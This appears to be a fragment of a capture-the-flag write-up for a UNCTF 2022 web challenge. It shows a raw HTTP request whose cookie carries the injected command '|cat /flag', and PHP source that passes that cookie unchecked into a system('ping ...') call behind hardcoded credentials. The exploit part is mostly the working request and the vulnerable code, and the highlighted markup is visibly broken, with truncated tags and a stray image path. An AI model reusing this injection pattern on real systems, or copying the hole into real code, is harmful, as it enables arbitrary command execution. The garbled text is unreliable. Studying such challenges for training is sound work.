 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://712ea32a-f90b-48bf-9959-446d7844dace.node.yuzhian.com.cn
Connection: close
Cookie:cmd=|cat /flag
Referer: http://712ea32a-f90b-48bf-9959-446d7844dace.node.yuzhian.com.cn/admin_check.php
Upgrade-Insecure-Requests: 1
username=unctf2022&password=unctf2022&+=%E7%99%BB%E5%BD%95
#007700">);<br />if(!isset(</span><span style="color: #0000BB">$_POST</span><spa
style="color: #007700">[</span><span style="color: #DD0000">'username'</span><sp
style="color: #007700">])&nbsp;&amp;&amp;&nbsp;!isset(</span><span style="color
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'password'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span style="color:
#DD0000">"username&nbsp;or&nbsp;password&nbsp;is&nbsp;empty"</span><spa
style="color: #007700">);<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><sp
style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'username'</span><span style="color:
#007700">]&nbsp;===&nbsp;</span><span style="color:
#DD0000">"unctf2022"&nbsp;</span><span style="color:
#007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB">$_POST</span
style="color: #007700">[</span><span style="color: #DD0000">'password'</span><sp
style="color: #007700">]&nbsp;===&nbsp;</span><span style="color:
#DD0000">"unctf2022"</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="colo
#0000BB">show_source</span><span style="color: #007700">(</span><span style="
#0000BB">__FILE__</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@</span><span style="c
#0000BB">system</span><span style="color: #007700">(</span><span style="color:
#DD0000">"ping&nbsp;"</span><span style="color: #007700">.</span><span style="
#0000BB">$_COOKIE</span><span style="color: #007700">[</span><span style="col
#DD0000">'cmd'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(</span><span style=
#DD0000">"username&nbsp;or&nbsp;password&nbsp;error"</span><span style="c
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></span>
</span>
</code>aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2